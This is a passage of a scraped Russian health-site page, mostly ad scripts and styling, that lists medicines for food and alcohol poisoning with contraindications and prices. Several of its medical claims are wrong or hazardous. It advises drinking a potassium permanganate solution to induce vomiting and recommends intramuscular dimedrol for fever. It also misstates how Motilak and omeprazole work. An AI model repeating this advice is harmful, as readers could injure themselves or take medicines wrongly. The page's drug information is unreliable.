

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/otravlenie/tabletki/
body_size: 29291
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Таблетки от отравления</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Рассмотрим, какие бывают таблетки и лекарственные средства от отравления">
  <meta name="keywords" content="активированный уголь при отравлении,&nbsp;уголь активированный инструкция по применению при отравлении,энтерофурил при отравлении,&nbsp;от отравления энтерофурил,марганцовка при отравлении,&nbsp;раствор марганцовки при отравлении,&nbsp;можно ли пить марганцовку при отравлении,фуразолидон при отравлении,&nbsp;как принимать фуразолидон при отравлении,регидрон при отравлении,&nbsp;порошок при отравлении регидрон">
  <link rel="canonical" href="/lechenie-i-simptomy/otravlenie/tabletki/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/56">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Таблетки от отравления">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/otravlenie/tabletki/">
  <meta property="og:description" content="Рассмотрим, какие бывают таблетки и лекарственные средства от отравления">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="archive category category-tabletki category-56">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1 class="category__title">Таблетки и лекарственные стредства при отравлении</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/otravlenie/">отравление</a>
              </li>
            </ul>
          </nav>
          <article class="category__text article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Медикаментозное лечение при отравлении применяется для ускорения вывода токсинов из организма, а также для предотвращения обезвоживания. Механизм дезинтоксикации в большинстве случаев происходит одинаково, независимо от того было ли это отравление лекарствами, испорченной едой, химическими реагентами или продуктами жизнедеятельности болезнетворных микроорганизмов. А вот препараты, которые необходимо принимать в том или ином случае – разные. Когда и какие таблетки нужно пить? Может ли врач назначить антибиотик?</strong></p>
            <h2>Пищевое отравление</h2>
            <p><img loading="lazy" class="alignright size-full wp-image-1873" src="/wp-content/uploads/2016/10/abort-300x203-300x203.jpg" alt="таблетки при отравлении" width="300" height="203" srcset="/wp-content/uploads/2016/10/abort-300x203-300x203.jpg 300w, /wp-content/uploads/2016/10/abort-300x203-300x203-207x140.jpg 207w" sizes="(max-width: 300px) 100vw, 300px">При пищевом отравлении в организм попадают частички токсинов, что образовываются при разложении еды болезнетворными бактериями. Многие из них попросту не перевариваются, поэтому кишечник от них избавляется при помощи диареи. При этом стимулируется работа слизистой, выделяется большое количество жидкости. Нейтрализуют действие токсинов минеральные и соляные соединения. Именно по этой причине врачи утверждают, что самым опасным при отравлении является обезвоживание и изменение соляного минерального баланса крови (и, как следствие, ещё и кислотно-щелочного).</p>
            <p>Какие таблетки при таком отравлении следует принимать? Те, которые нейтрализуют действие токсинов и восстанавливают соляной баланс. К ним относят специальные растворы на основе натриевых соединений и адсорбенты. Первые – способствуют нормализации минерального баланса, вторые – притягивают к себе токсины и предотвращают их переваривание в кишечнике (и последующее попадание в кровь). Самыми популярными среди препаратов данных классов являются:</p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone wp-image-1927 size-full" src="/wp-content/uploads/2016/10/coal-01-300x200.jpg" alt="coal-01-Активированный уголь" width="300" height="200" srcset="/wp-content/uploads/2016/10/coal-01-300x200.jpg 300w, /wp-content/uploads/2016/10/coal-01-300x200-210x140.jpg 210w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><a href="/lechenie-i-simptomy/otravlenie/tabletki/aktivirovanniy-ugl.html"><em>Активированный уголь</em></a></p>
              <div class="poloska-grey"></div>
              <p>Классический абсорбент, что всасывает в себя свыше 270 вариаций токсинов, образовывающихся в ЖКТ.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания: язвенные заболевания желудка и двенадцатиперстной кишки. Нельзя одновременно пить антибиотик.</p>
              <div class="poloska-grey"></div>
              <p>Средняя стоимость – 7 рублей (10 таблеток);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1928" src="/wp-content/uploads/2016/10/dlja-chego-primenjaetsja-regidron1-300x189-3.png" alt="Регидрон" width="300" height="189" srcset="/wp-content/uploads/2016/10/dlja-chego-primenjaetsja-regidron1-300x189-3.png 300w, /wp-content/uploads/2016/10/dlja-chego-primenjaetsja-regidron1-300x189-3-222x140.png 222w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><a href="/lechenie-i-simptomy/otravlenie/tabletki/regidron.html"><em>Регидрон</em></a></p>
              <div class="poloska-grey"></div>
              <p>Концентрат натриевых соединений. Принимается для восстановления соляного баланса при поносе или рвоте.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – почечная недостаточность.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 400 рублей (20 пакетиков);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1929" src="/wp-content/uploads/2016/10/smekta-pri-beremennosti_2-300x258.jpg" alt="Смекта" width="300" height="258" srcset="/wp-content/uploads/2016/10/smekta-pri-beremennosti_2-300x258.jpg 300w, /wp-content/uploads/2016/10/smekta-pri-beremennosti_2-300x258-163x140.jpg 163w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><a href="/lechenie-i-simptomy/otravlenie/tabletki/smekta.html"><em>Смекта</em></a></p>
              <div class="poloska-grey"></div>
              <p>Адсорбент природного происхождения. В отличие от активированного угля, создает поливалентные соединения со слизью, поэтому выводит большую часть токсинов.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – запор или кишечная непроходимость.</p>
              <div class="poloska-grey"></div>
              <p>Цена – 150-160 рублей (10 таблеток);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1930" src="/wp-content/uploads/2016/10/neosmektin-ot-chego.jpg" alt="Неосмектин" width="200" height="200" srcset="/wp-content/uploads/2016/10/neosmektin-ot-chego.jpg 200w, /wp-content/uploads/2016/10/neosmektin-ot-chego-150x150.jpg 150w, /wp-content/uploads/2016/10/neosmektin-ot-chego-140x140.jpg 140w" sizes="(max-width: 200px) 100vw, 200px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Неосмектин</em></p>
              <div class="poloska-grey"></div>
              <p>Синтетический абсорбент. Может назначаться детям до 1 года.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – гиперчувствительность и наличие язв в области ЖКТ.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 130-150 рублей (10 пакетиков);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1931" src="/wp-content/uploads/2016/10/polifepan_250.jpg" alt="Полифепан" width="250" height="267" srcset="/wp-content/uploads/2016/10/polifepan_250.jpg 250w, /wp-content/uploads/2016/10/polifepan_250-131x140.jpg 131w" sizes="(max-width: 250px) 100vw, 250px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Полифепан</em></p>
              <div class="poloska-grey"></div>
              <p>Натуральный сорбент на основе древесины. Хорошо себя зарекомендовал как средство против химических раздражителей и токсинов, вызывающих острую аллергическую реакцию.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – гиперчувствительность. Назначается преимущественно для взрослых.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 80 рублей (100 грамм для приготовления раствора).</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <h2>Что принимать, если есть температура?</h2>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p><img loading="lazy" class="alignleft size-full wp-image-1874" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.38.22.png" alt="температура" width="295" height="112" srcset="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.38.22.png 295w, /wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.38.22-240x91.png 240w" sizes="(max-width: 295px) 100vw, 295px">Наличие высокой температуры указывает на активизацию иммунных процессов, что является следствием попадания инфекции. В таких случаях необходимо принимать таблетки, подавляющие жизнедеятельность тех самых болезнетворных микроорганизмов. К ним также относятся и антибиотики, но они принимаются в последнюю очередь. В остальных же случаях можно принять:</p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1932" src="/wp-content/uploads/2016/10/1662663-1294228.jpg" alt="Энтерофурил" width="300" height="242" srcset="/wp-content/uploads/2016/10/1662663-1294228.jpg 300w, /wp-content/uploads/2016/10/1662663-1294228-174x140.jpg 174w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><a href="/lechenie-i-simptomy/otravlenie/tabletki/enterofuril.html"><em>Энтерофурил</em></a></p>
              <div class="poloska-grey"></div>
              <p>Антибиотик широкого спектра действия. Используется при кишечных инфекциях.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – возраст до 1 месяца, гиперчувствительность к производным нитрофурана.</p>
              <div class="poloska-grey"></div>
              <p>Средняя стоимость – 370 рублей (в виде суспензии);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1933" src="/wp-content/uploads/2016/10/information_items_11593-300x216.jpg" alt="Фуразолидон" width="300" height="216" srcset="/wp-content/uploads/2016/10/information_items_11593-300x216.jpg 300w, /wp-content/uploads/2016/10/information_items_11593-300x216-194x140.jpg 194w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><a href="/lechenie-i-simptomy/otravlenie/tabletki/furazolidon.html"><em>Фуразолидон</em></a></p>
              <p>Системный антибиотик синтетического происхождения. Особенно активен против аэробных инфекции.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – почечная недостаточность, дисфункция эндокринной и нервной систем.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 30-70 рублей (за блистер);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1934" src="/wp-content/uploads/2016/10/0830-14b84663-274x274-1.jpg" alt="Левомицетин" width="274" height="151" srcset="/wp-content/uploads/2016/10/0830-14b84663-274x274-1.jpg 274w, /wp-content/uploads/2016/10/0830-14b84663-274x274-1-240x132.jpg 240w" sizes="(max-width: 274px) 100vw, 274px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Левомицетин</em></p>
              <div class="poloska-grey"></div>
              <p>Антибиотик широкого спектра действия. Имеет побочный эффект – подавление полезной микрофлоры кишечника.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – заболевания, нарушающие процесс кроветворения, гиперчувствительность к этанолу, а также инфекции, устойчивые к действию левомицетина.</p>
              <div class="poloska-grey"></div>
              <p>Цена – 40 рублей (раствор на спиртовой основе);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1935" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-26-v-22.29.11.png" alt="Фталазол" width="130" height="262" srcset="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-26-v-22.29.11.png 130w, /wp-content/uploads/2016/10/Snimok-ekrana-2016-10-26-v-22.29.11-69x140.png 69w" sizes="(max-width: 130px) 100vw, 130px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Фталазол</em></p>
              <div class="poloska-grey"></div>
              <p>Преимущественно используется при наличии первичных осложнений в виде воспаления отделов кишечника с инфекционной основой.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – гиперчувствительность к сульфаниламидам.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость за блистер – порядка 15-30 рублей (в зависимости от производителя);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1936" src="/wp-content/uploads/2016/10/ersefuril-1.jpg" alt="Эрсефурил" width="300" height="220" srcset="/wp-content/uploads/2016/10/ersefuril-1.jpg 300w, /wp-content/uploads/2016/10/ersefuril-1-191x140.jpg 191w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Эрсефурил</em></p>
              <div class="poloska-grey"></div>
              <p>Применяется при острой кишечной диареи, инфекции бактериального характера у взрослых.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – гельминты, аллергия на производные нитрофурана, а также дошкольный возраст. Также запрещено использовать этот антибиотик комплексно более 3 дней.</p>
              <div class="poloska-grey"></div>
              <p>Стоимость – 500 рублей.</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <div class="alert">
              Для устранения симптоматики высокой температуры рекомендуется применять парацетамол или димедрол (внутримышечно). Прием данных препаратов назначается только если температура превысила порог в 39 градусов. В противном случае это ослабит активность иммунной системы.
            </div>
            <h2>При отравлении с диареей</h2>
            <p><img loading="lazy" class="alignright size-full wp-image-1875" src="/wp-content/uploads/2016/10/diareja-257x300.jpg" alt="диарея" width="257" height="300" srcset="/wp-content/uploads/2016/10/diareja-257x300.jpg 257w, /wp-content/uploads/2016/10/diareja-257x300-120x140.jpg 120w" sizes="(max-width: 257px) 100vw, 257px">Когда отравление сопровождается поносом, организм теряет огромное количество жидкости и минералов &#8212; таким образом из кишечника выводятся токсины. Облегчить симптомы помогут абсорбенты и соляные растворы (Регидрон, активированный уголь, Энтеросгель). Пить их нужно из расчета живой массы пациента. От употребления пищи временно следует отказаться.</p>
            <p>Если прием вышеуказанных препаратов не устраняет диарею на протяжении 24 часов – следует незамедлительно обратиться к врачу или вызвать скорую помощь, так как такие симптомы могут указывать на наличие кишечной инфекции. При этом даже антибиотик может не помочь, если речь идет о вирусе. В таких случаях могут назначать ввод соляных растворов и глюкозы внутривенно для поддержания деятельности иммунной системы. Вместе с этим потребуется пить сорбенты, нейтрализующие действия токсинов, выделяющихся в процессе жизнедеятельности инфекции.</p>
            <h2>Что принимать при рвоте?</h2>
            <p>Рвота – это отторжение принятой пищи или химических веществ, что происходит путем спазма желудка. Как уменьшить количество токсинов, которые попадут в кровь в такой ситуации? Пить те препараты, что способствуют снижению перистальтики и препятствуют выработки желудочного сока (соляной кислоты). К таковым относят:</p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1937" src="/wp-content/uploads/2016/10/omeprazol.png" alt="Омепразол" width="260" height="195" srcset="/wp-content/uploads/2016/10/omeprazol.png 260w, /wp-content/uploads/2016/10/omeprazol-187x140.png 187w" sizes="(max-width: 260px) 100vw, 260px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Омепразол</em></p>
              <div class="poloska-grey"></div>
              <p>Препятствует химическим реакциям с применением водорода (входит в состав желудочного сока). Снижает скорость переваривания пищи.</p>
              <div class="poloska-grey"></div>
              <p>Нельзя его пить только при беременности и в период лактации. Стоимость – 40-70 рублей (блистер);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1938" src="/wp-content/uploads/2016/10/Motilak.jpg" alt="Мотилак" width="280" height="200" srcset="/wp-content/uploads/2016/10/Motilak.jpg 280w, /wp-content/uploads/2016/10/Motilak-196x140.jpg 196w" sizes="(max-width: 280px) 100vw, 280px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Мотилак</em></p>
              <div class="poloska-grey"></div>
              <p>Тормозит перистальтику, прохождение пищи через ЖКТ (от желудка в двенадцатиперстную кишку, далее – в кишечник). Не назначается при кровотечениях в ЖКТ и открытых язвах (в острой стадии). Назначается как для взрослых, так и для детей в равной дозировке.</p>
              <div class="poloska-grey"></div>
              <p>Среднерыночная стоимость – 220-260 рублей (упаковка);</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <p></p>
            <div class='content-column one_half'>
              <img loading="lazy" class="alignnone size-full wp-image-1939" src="/wp-content/uploads/2016/10/stomach1-300x300.jpg" alt="Маалокс" width="300" height="300" srcset="/wp-content/uploads/2016/10/stomach1-300x300.jpg 300w, /wp-content/uploads/2016/10/stomach1-300x300-150x150.jpg 150w, /wp-content/uploads/2016/10/stomach1-300x300-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px">
              <p></p>
            </div>
            <div class='content-column one_half last_column'>
              <p><em>Маалокс</em></p>
              <div class="poloska-grey"></div>
              <p>Согласно фармакологической группы является абсорбентом, но вместе с этим – обволакивает стенки кишечника, препятствуя всасыванию токсинов. Дает комбинированный эффект, что снижает позывы к рвоте.</p>
              <div class="poloska-grey"></div>
              <p>Противопоказания – почечная недостаточность.</p>
              <div class="poloska-grey"></div>
              <p>Цена – 300 рублей (упаковка).</p>
            </div>
            <div class='clear_column'></div>
            <p></p>
            <h2>Что принимать при алкогольном отравлении?</h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-1876" src="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.39.36.png" alt="Алкогольное отравление" width="300" height="135" srcset="/wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.39.36.png 300w, /wp-content/uploads/2016/10/Snimok-ekrana-2016-10-25-v-19.39.36-240x108.png 240w" sizes="(max-width: 300px) 100vw, 300px">Алкогольное отравление – это перенасыщение организма производными этанола. Лучше в таком состоянии принимать абсорбенты и соляные растворы. При возникновении рвоты – повторить прием препаратов. Если позывы есть, но рвотные массы проходят, то это указывает на отсутствие в желудке пищи. Для провоцирования рвоты рекомендуется применять Калия Перманганат (марганцовка). 5-8 кристаллов растворяют в 2-3 литрах воды и залпом выпивают. При распаде <a href="/lechenie-i-simptomy/otravlenie/margantsovka.html">марганцовки</a> также выделяются калиевые сочетания, нейтрализующие действие алкалоидов и токсинов этиленовой группы. Запрещается прием калия перманганат при наличии язвы в желудке. Стоимость – от 20 рублей за 1 грамм (этого хватит для приготовления 15 литров раствора).</p>
            <div class="alert">
              Прием любых препаратов при алкогольном отравлении выполняется исключительно если пострадавший находится в сознании. В противном случае нужно вызвать скорую помощь.
            </div>
            <h2>Ферментные препараты и пробиотики при отравлении</h2>
            <p>Нередко симптомы отравления указывают на то, что желудок попросту не способен переварить пищу из-за нарушения баланса микрофлоры или отсутствия достаточного количества ферментов (вырабатываются поджелудочной железой). Чтобы убрать признаки отравления необходимые вещества принимаются перорально. К ним относят:</p>
            <p></p>
            <div class='content-column one_half'>
